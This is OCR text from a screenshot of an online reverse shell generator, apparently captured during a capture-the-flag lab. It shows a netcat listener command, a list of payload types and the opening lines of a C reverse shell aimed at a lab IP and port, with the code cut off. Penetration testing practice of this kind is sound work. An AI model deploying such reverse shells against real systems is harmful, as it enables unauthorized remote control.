 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 40% 04:25 PM
10.10.11.7:8080/hardware default credential OpenPL .st extension - Buscar con Online - Reverse Shell Gen
https://www.revshells.com 8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.8 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
ncat udp
curl
rustcat
C
C Windows
C# TCP Client
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int port = 9001;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
Shell sh Encoding None
Raw Copy